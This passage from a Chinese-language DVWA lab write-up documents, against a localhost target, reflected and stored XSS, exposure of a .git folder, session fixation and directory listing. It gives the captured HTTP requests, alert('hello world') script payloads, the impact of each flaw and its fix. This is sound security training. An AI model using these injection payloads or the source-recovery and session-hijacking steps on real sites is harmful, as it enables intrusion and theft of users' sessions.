
漏洞危害:可逐字猜解数据库内容,危害与普通 SQL 注入相当。
修复建议:同 SQL 注入,使用参数化查询;限制查询执行时间。

反射型 XSS (Reflected) 漏洞
/vulnerabilities/xss_r/
**功能点:**Vulnerability: Reflected Cross Site Scripting (XSS) - GET
漏洞请求:
GET /vulnerabilities/xss_r HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Cookie: PHPSESSID=olh8nsjbjq9ntkf6hk0o2h60p0; security=low
DNT: 1
Host: localhost
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"

name=%3Cscript%3Ealert%28%27hello+world%27%29%3C%2Fscript%3E
构造 payload:
GET /vulnerabilities/xss_r/?name=<script>alert('hello world')</script>
页面弹窗,证明 XSS 成功。
漏洞截图:
漏洞危害:可窃取 Cookie、钓鱼、重定向等。
修复建议:对输出内容进行 HTML 实体编码;使用 CSP 策略;输入过滤。

存储型 XSS (Stored) 漏洞
在 Stored XSS 模块中,留言内容被持久化存储并展示。
/vulnerabilities/xss_s/
**功能点:**Vulnerability: Stored Cross Site Scripting (XSS) - GET
漏洞请求:
POST /vulnerabilities/xss_s/ HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 96
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=olh8nsjbjq9ntkf6hk0o2h60p0; security=low
DNT: 1
Host: localhost
Origin: http://localhost
Referer: http://localhost/vulnerabilities/xss_s/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
txtName=a&mtxMessage=%3Cscript%3Ealert%28%27hello+world%27%29%3C%2Fscript%3E&btnSign=Sign+Guestbook

提交留言:
POST /vulnerabilities/xss_s/
txtName=test&mtxMessage=<script>alert('hello world')</script>
所有访问该页面的用户均会触发弹窗。
漏洞截图:
漏洞危害:影响范围广,可批量窃取用户会话。
修复建议:同反射型 XSS,重点在于输出编码与内容安全策略(CSP)。
Git源代码泄露
Web 目录中未删除 .git 文件夹,导致版本控制信息暴露。
/vulnerabilities/brute/
漏洞请求:
GET /.git/ HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Connection: keep-alive
Cookie: PHPSESSID=olh8nsjbjq9ntkf6hk0o2h60p0; security=low
DNT: 1
Host: localhost
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
访问:
GET /.git/
返回目录列表,可下载 .git 内容,使用 git checkout 恢复完整源码。
漏洞截图:
漏洞危害:源码泄露可能导致密钥、逻辑、漏洞暴露。
修复建议:部署时删除 .git 目录;Nginx/Apache 禁止访问 .git;使用 CI/CD 自动部署。
会话固定漏洞
DVWA 在用户登录前后未更换 Session ID,导致攻击者可提前设置 Cookie 并诱使用户登录。
观察发现登录前后 PHPSESSID 保持不变。
漏洞截图:
漏洞危害:攻击者可劫持用户会话,冒充身份。
修复建议:登录成功后调用 session_regenerate_id() 生成新 Session;绑定 Session 与 IP/User-Agent。
目录浏览/遍历漏洞
部分目录(/docs/、/dvwa/、/vulnerabilities/)未设置默认首页,导致目录结构暴露。
访问:
GET /docs/
返回文件列表。
漏洞截图:
漏洞危害:暴露敏感文件路径,辅助其他攻击。
修复建议:关闭目录浏览功能(Apache: Options -Indexes;Nginx 默认关闭);删除无用目录。
Comments
Leave a comment